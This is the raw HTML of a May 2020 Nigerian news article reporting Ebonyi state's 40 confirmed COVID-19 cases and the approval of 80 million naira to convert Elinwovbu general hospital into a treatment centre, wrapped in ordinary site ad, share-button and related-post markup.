class="td_block_wrap tdb_single_author tdi_73_066 td-pb-border-top tweak-author-name td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_73_066"><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://hanoky.com/author/isaac-ihenacho/">Isaac Ihenacho</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_74_a00 td-pb-border-top tweak-author-date td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_74_a00"><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-05-29T12:43:59+01:00">May 29, 2020</time></div></div><div class="td_block_wrap tdb_single_post_views tdi_75_598 td-pb-border-top hanoky-postview-counter td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_75_598"><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-762">215</span></div></div></div></div></div><div class="vc_column_inner tdi_77_a21 wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_78_98b tdb-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_78_98b"><div class="tdb-block-inner td-fix-index"> <img width="1068" height="712"   data-srcset="//hanoky.com/static/files/2020/05/Testing-Covid-19.jpg 1200w, //hanoky.com/static/files/2020/05/Testing-Covid-19-300x200.jpg 300w, //hanoky.com/static/files/2020/05/Testing-Covid-19-1024x683.jpg 1024w, //hanoky.com/static/files/2020/05/Testing-Covid-19-768x512.jpg 768w" sizes="(max-width: 1068px) 100vw, 1068px" alt="COVID-19: Ebonyi hits 40 positive confirmed cases in one month" title="Testing-Covid-19" data-src="//hanoky.com/static/files/2020/05/Testing-Covid-19.jpg" class="entry-thumb lazyload" src="[data-uri]"><noscript><img width="1068" height="712" class="entry-thumb" src="//hanoky.com/static/files/2020/05/Testing-Covid-19.jpg" srcset="//hanoky.com/static/files/2020/05/Testing-Covid-19.jpg 1200w, //hanoky.com/static/files/2020/05/Testing-Covid-19-300x200.jpg 300w, //hanoky.com/static/files/2020/05/Testing-Covid-19-1024x683.jpg 1024w, //hanoky.com/static/files/2020/05/Testing-Covid-19-768x512.jpg 768w" sizes="(max-width: 1068px) 100vw, 1068px" alt="COVID-19: Ebonyi hits 40 positive confirmed cases in one month" title="Testing-Covid-19"></noscript></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_80_8a2 "><div class="td-fix-index"><div class="darkmode-enable darkmode-text-info"></div></div></div><div class="vc_row_inner tdi_82_ad5 vc_row vc_inner wpb_row td-pb-row"><div class="vc_column_inner tdi_84_749 main-news-content wpb_column vc_column_container tdc-inner-column td-pb-span12 td-is-sticky"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_85_858 td-pb-border-top td_block_template_1 td-post-content tagdiv-type" data-td-block-uid="tdi_85_858"><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title">- Advertisement -</span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5749466314788270" data-ad-slot="1501744852" data-ad-format="auto" data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div><div class="td-a-ad id_inline_ad1 id_ad_content-horiz-center"><span class="td-adspot-title"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-5749466314788270" data-ad-slot="7805021648"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div><p style="margin-top:55px;font-style:italic;font-weight:bold"><span style="color:red">Read this News in: </span><a href="#" class="nturl notranslate en united-states single-language flag" title="English">English</a> | <a href="#" class="nturl notranslate ig Igbo single-language flag" title="Igbo">Igbo</a> | <a href="#" class="nturl notranslate ha Hausa single-language flag" title="Hausa">Hausa</a> | <a href="#" class="nturl notranslate yo Yoruba single-language flag" title="Yoruba">Yoruba</a></p><p>Ebonyi state governor, Engr. David Umahi yesterday said that positive cases of patients with COVID-19 in the state have reached 40 figures in one month.</p><p>He added that a total of 1,472 suspected cases have been successfully tested of which 32 were recorded as active cases.</p><p>But the rising confirmed positive cases have not created panic than decline among residents in the adaption of the precautionary measures issued by Nigeria Centre for Disease Control. (NCDC)</p><p>Five days ago, confirmed positive cases stood at 33 while a total of 206 persons are presently being held at the Isolation centers across the state.</p><p>At the moment 8 persons have been successfully treated and discharged.</p><p>&ldquo;So far we have tested 1,472 persons and a total of 40 tested positive cases and 8 have been treated and discharged.</p><p>&ldquo;Also, we have a total of 206 people at the 40 holding centres across the 13 local government areas.</p><div style="margin-bottom:20px" data-owo-type="widget" data-owo-code="425fa2da-9e10-4e96-ac56-fd080edae74f" data-owo-mode="smart3"></div><script src="//frontend.1worldonline.com/poller-constructor.js?ncu=%%CLICK_URL_ESC%%" type="text/javascript" async></script> <p>Umahi explained that the security council meeting and COVID:19 team in their meeting held on Thursday agreed to convert the general hospital at Elinwovbu in Abakiliki local government area as an additional treatment center.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://hanoky.com/umahi-commiserates-with-families-of-4-police-officers-killed-on-duty/" target="_blank" rel="nofollow" class="ufbd931cf4373c9f03748dfe8cac466f6"><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">ALSO READ: </span>&nbsp; <span class="postTitle">Umahi commiserates with families of 4 police officers killed on duty</span></div></a></div><p>He stated further that the sum of 80 million naira has been approved by the state for the immediate renovation of the hospital so as to meet the required standard.</p><p>&ldquo;The security council meeting and COVID:19 team today approved that Elinwovbu general hospital should be the next treatment center.</p><p>&ldquo;The house also approved the 80 million naira for the renovation of the hospital and that should be done in 10 days&rdquo;, he explained.</p><p>Hanoky Media gathered that the reason for Elinwovbu general hospital as another treatment centers for conoravirus was the delay in the completion of the 350 beds capacity at Alex Ekwueme Federal Teaching Hospital, Abakiliki.</p> <img   alt="COVID-19: Ebonyi hits 40 positive confirmed cases in one month" data-pin-url="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/" data-pin-media="https://hanoky.com/static/files/2020/05/Testing-Covid-19.jpg" data-pin-description="COVID-19: Ebonyi hits 40 positive confirmed cases in one month" title="COVID-19: Ebonyi hits 40 positive confirmed cases in one month" data-src="//hanoky.com/static/files/2020/05/Testing-Covid-19.jpg" class="ss-hidden-pin-image lazyload" src="[data-uri]"><noscript><img   alt="COVID-19: Ebonyi hits 40 positive confirmed cases in one month" data-pin-url="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/" data-pin-media="https://hanoky.com/static/files/2020/05/Testing-Covid-19.jpg" data-pin-description="COVID-19: Ebonyi hits 40 positive confirmed cases in one month" title="COVID-19: Ebonyi hits 40 positive confirmed cases in one month" data-src="//hanoky.com/static/files/2020/05/Testing-Covid-19.jpg" class="ss-hidden-pin-image lazyload" src="[data-uri]"><noscript><img src="//hanoky.com/static/files/2020/05/Testing-Covid-19.jpg" class="ss-hidden-pin-image" alt="COVID-19: Ebonyi hits 40 positive confirmed cases in one month" data-pin-url="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/" data-pin-media="https://hanoky.com/static/files/2020/05/Testing-Covid-19.jpg" data-pin-description="COVID-19: Ebonyi hits 40 positive confirmed cases in one month" title="COVID-19: Ebonyi hits 40 positive confirmed cases in one month"></noscript></noscript><div class="ss-inline-share-wrapper ss-hover-animation-fade ss-with-counter-border ss-inline-total-counter-left ss-left-inline-content ss-regular-icons ss-with-spacing ss-rounded-icons"><p class="speaker-mute ss-social-share-label"> <span>Share via:</span></p><div class="speaker-mute ss-inline-share-content"><ul class="ss-social-icons-container"><li class=""> <a href="#" data-ss-ss-link="https://www.facebook.com/sharer.php?t=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month&amp;u=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dfacebook%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="762" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=facebook&amp;utm_medium=website&amp;utm_campaign=SocialSnap" data-ss-ss-type="share" data-has-api="true"> <span class="ss-share-network-content"> <i class="ss ss-facebook"></i> <span class="ss-network-label">Facebook</span> </span> </a></li><li class=""> <a href="#" data-ss-ss-link="https://twitter.com/intent/tweet?text=COVID-19%3A+Ebonyi+hits+40+positive+confirmed+cases+in+one+month&amp;url=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dtwitter%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap&amp;via=HanokyMedia" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="762" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=twitter&amp;utm_medium=website&amp;utm_campaign=SocialSnap" data-ss-ss-type="share"> <span class="ss-share-network-content"> <i class="ss ss-twitter"></i> <span class="ss-network-label">Twitter</span> </span> </a></li><li class=""> <a href="#" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month&amp;url=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dlinkedin%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap&amp;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="762" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=linkedin&amp;utm_medium=website&amp;utm_campaign=SocialSnap" data-ss-ss-type="share"> <span class="ss-share-network-content"> <i class="ss ss-linkedin"></i> <span class="ss-network-label">LinkedIn</span> </span> </a></li><li class=""> <a href="#" data-ss-ss-link="https://api.whatsapp.com/send?text=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month%20https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap" class="ss-whatsapp-color" rel="nofollow noopener" data-ss-ss-network-id="whatsapp" data-ss-ss-post-id="762" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=whatsapp&amp;utm_medium=website&amp;utm_campaign=SocialSnap" data-ss-ss-type="share"> <span class="ss-share-network-content"> <i class="ss ss-whatsapp"></i> <span class="ss-network-label">WhatsApp</span> </span> </a></li><li class=""> <a href="#" data-ss-ss-link="sms:?&amp;body=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month%20https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dsms%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap" class="ss-sms-color" rel="nofollow noopener" data-ss-ss-network-id="sms" data-ss-ss-post-id="762" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=sms&amp;utm_medium=website&amp;utm_campaign=SocialSnap" data-ss-ss-type="share"> <span class="ss-share-network-content"> <i class="ss ss-sms"></i> <span class="ss-network-label">SMS</span> </span> </a></li><li class=""> <a href="#" data-ss-ss-link="#" class="ss-copy-color" rel="nofollow noopener" data-ss-ss-network-id="copy" data-ss-ss-post-id="762" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=copy&amp;utm_medium=website&amp;utm_campaign=SocialSnap" data-ss-ss-type="share"> <span class="ss-share-network-content"> <i class="ss ss-copy"></i> <span class="ss-network-label">Copy Link</span> </span> </a></li><li class=""> <a href="#" data-ss-ss-link="#" class="ss-print-color" rel="nofollow noopener" data-ss-ss-network-id="print" data-ss-ss-post-id="762" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=print&amp;utm_medium=website&amp;utm_campaign=SocialSnap" data-ss-ss-type="share"> <span class="ss-share-network-content"> <i class="ss ss-print"></i> <span class="ss-network-label">Print</span> </span> </a></li><li class=""> <a href="#" data-ss-ss-link="mailto:?body=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Denvelope%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap&amp;subject=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month" class="ss-envelope-color" rel="nofollow noopener" data-ss-ss-network-id="envelope" data-ss-ss-post-id="762" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=envelope&amp;utm_medium=website&amp;utm_campaign=SocialSnap" data-ss-ss-type="share"> <span class="ss-share-network-content"> <i class="ss ss-envelope"></i> <span class="ss-network-label">Email</span> </span> </a></li><li class=""> <a href="#" data-ss-ss-link="https://www.facebook.com/dialog/send?display=popup&amp;link=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dmessenger%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap&amp;app_id=772401629609127&amp;redirect_uri=https://hanoky.com/" class="ss-messenger-color" rel="nofollow noopener" data-ss-ss-network-id="messenger" data-ss-ss-post-id="762" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=messenger&amp;utm_medium=website&amp;utm_campaign=SocialSnap" data-ss-ss-type="share"> <span class="ss-share-network-content"> <i class="ss ss-messenger"></i> <span class="ss-network-label">Facebook Messenger</span> </span> </a></li><li class=""> <a href="#" data-ss-ss-link="https://t.me/share/url?url=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month%20https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F%3Futm_source%3Dtelegram%26utm_medium%3Dwebsite%26utm_campaign%3DSocialSnap" class="ss-telegram-color" rel="nofollow noopener" data-ss-ss-network-id="telegram" data-ss-ss-post-id="762" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?utm_source=telegram&amp;utm_medium=website&amp;utm_campaign=SocialSnap" data-ss-ss-type="share"> <span class="ss-share-network-content"> <i class="ss ss-telegram"></i> <span class="ss-network-label">Telegram</span> </span> </a></li><li> <a href="#" class="ss-share-all ss-shareall-color" rel="nofollow noopener"> <span class="ss-share-network-content"> <i class="ss ss-plus"></i> <span class="ss-reveal-label-wrap"> <span class="ss-network-label">More</span> </span> </span> </a></li></ul></div></div><div class="td-a-ad id_bottom_ad "><span class="td-adspot-title">- Advertisement -</span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-format="fluid" data-ad-layout-key="-fb+5w+4e-db+86" data-ad-client="ca-pub-5749466314788270" data-ad-slot="3149034298"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div><div class="disqus-div" style="margin-top:50px"><div id="disqus_thread" class="disqus-thread-"></div> <script type="text/javascript">var disqus_shortname = "hanoky";
              var disqus_title = "";
              var disqus_url = "https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/";
              var disqus_identifier = "-";</script> </div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_87_662 copyright-text"><div class="td-fix-index"><h4><strong>Copyright HANOKY MEDIA.</strong></h4><p> All rights reserved. This material, and other digital content on this website, may not be reproduced, published, broadcast, rewritten or redistributed in whole or in part without prior express written permission from HANOKY MEDIA. <br> <strong>Contact the Editor: editor@hanoky.com</strong></p> <em> Share your story with us: news@hanoky.com. Join our WhatsApp News Platform: <a href="https://bit.ly/3g9pGWk">https://bit.ly/3g9pGWk</a> </em> <br> <br></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_89_662 "><div class="td-fix-index"><div class="darkmode-enable darkmode-text-info"></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_90_889 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_90_889"><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://hanoky.com/umahi-inaugurates-7-man-judiciary-of-inquiry-to-probe-2-billion-naira-cnb-agric-loan/">Umahi inaugurates 7 man judiciary of Inquiry to probe 2 billion naira CNB agric Loan</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://hanoky.com/one-city-many-protest-the-killing-of-a-black-man-by-white-cab-in-us/">One killing too many: Scores protest the killing of black man by white cop</a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_92_822 vc_row vc_inner wpb_row td-pb-row"><div class="vc_column_inner tdi_94_862 wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_95_2ab td_block_template_1"><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img  alt="advert - COVID-19: Ebonyi hits 40 positive confirmed cases in one month" title="COVID-19: Ebonyi hits 40 positive confirmed cases in one month" data-src="//hanoky.com/static/files/advert.jpg" class="lazyload" src="[data-uri]"><noscript><img src="//hanoky.com/static/files/advert.jpg" alt="advert - COVID-19: Ebonyi hits 40 positive confirmed cases in one month" title="COVID-19: Ebonyi hits 40 positive confirmed cases in one month"></noscript></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_96_932 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts" data-td-block-uid="tdi_96_932"> <script>var block_tdi_96_932 = new tdBlock();
block_tdi_96_932.id = "tdi_96_932";
block_tdi_96_932.atts = '{"modules_on_row":"eyJhbGwiOiIyMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"FURTHER READS","related_articles_type":"by_tags","related_articles_posts_limit":"5","show_cat":"none","limit":"5","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":762,"sample_posts_data":false,"separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_96_932","tdc_css_class":"tdi_96_932","tdc_css_class_style":"tdi_96_932_rand_style"}';
block_tdi_96_932.td_column_number = "2";
block_tdi_96_932.block_type = "tdb_single_related";
block_tdi_96_932.post_count = "5";
block_tdi_96_932.found_posts = "127";
block_tdi_96_932.header_color = "";
block_tdi_96_932.ajax_pagination_infinite_stop = "";
block_tdi_96_932.max_num_pages = "26";
tdBlocksArray.push(block_tdi_96_932);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>FURTHER READS</span></h4></div><div id="tdi_96_932" class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://hanoky.com/category/news/" class="td-post-category">News</a><div class="td-module-thumb"><a href="https://hanoky.com/just-in-angry-youths-attack-police-officers-in-ebonyi-kill-one-injure-another/" rel="bookmark" class="td-image-wrap " title="Just In: Angry youths attack police officers in Ebonyi, kill one, injure another"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hanoky.com/static/files/auto-draft-120-696x392.jpg"></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hanoky.com/just-in-angry-youths-attack-police-officers-in-ebonyi-kill-one-injure-another/" rel="bookmark" title="Just In: Angry youths attack police officers in Ebonyi, kill one, injure another">Just In: Angry youths attack police officers in Ebonyi, kill one, injure another</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://hanoky.com/author/gloria-ndukwe/">Gloria Ndukwe</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-17T20:06:24+01:00">October 17, 2020</time></span> <span class="td-module-comments"><a href="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/#disqus_thread">0</a></span> </span></div><div class="td-excerpt">Angry youths in Ebonyi have allegedly attacked two police officers, killing one and injuring the other in the process. The sad event occurred yesterday at...</div><div class="td-read-more"> <a href="https://hanoky.com/just-in-angry-youths-attack-police-officers-in-ebonyi-kill-one-injure-another/">Read more</a></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://hanoky.com/category/news/" class="td-post-category">News</a><div class="td-module-thumb"><a href="https://hanoky.com/kaduna-state-university-records-17-positive-cases-of-covid-19-as-asuu-kicks/" rel="bookmark" class="td-image-wrap " title="Kaduna State University records 17 positive cases of COVID-19, as ASUU kicks"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hanoky.com/static/files/auto-draft-119-696x418.jpg"></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hanoky.com/kaduna-state-university-records-17-positive-cases-of-covid-19-as-asuu-kicks/" rel="bookmark" title="Kaduna State University records 17 positive cases of COVID-19, as ASUU kicks">Kaduna State University records 17 positive cases of COVID-19, as ASUU kicks</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://hanoky.com/author/habila-darofai/">Habila M Darofai</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-17T12:09:47+01:00">October 17, 2020</time></span> <span class="td-module-comments"><a href="https://hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/#disqus_thread">0</a></span> </span></div><div class="td-excerpt">No fewer than 17 medical students of the Kaduna State University (KASU) that were recently recalled for examinations have tested positive for COVID-19.<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://hanoky.com/babcock-sex-tape-reactions-as-girl-in-viral-video-reportedly-gets-international-scholarship/" target="_blank" rel="nofollow" class="u9fcc48c5476ebce434b1c905db3ed06c"><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">ALSO READ: </span>&nbsp; <span class="postTitle">Babcock Sex Tape: Reactions as girl In viral video reportedly gets international scholarship</span></div></a></div> The Chairman,...</div><div class="td-read-more"> <a href="https://hanoky.com/kaduna-state-university-records-17-positive-cases-of-covid-19-as-asuu-kicks/">Read more</a></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://hanoky.com/category/news/" class="td-post-category">News</a><div class="td-module-thumb"><a href="https://hanoky.com/el-rufai-signs-law-providing-surgical-castration-and-removal-of-fallopian-tubes-as-punishments-for-rapists/" rel="bookmark" class="td-image-wrap " title="El-Rufai signs law providing surgical castration and removal of Fallopian tubes as punishments for rapists"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hanoky.com/static/files/auto-draft-42-696x391.jpg"></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a 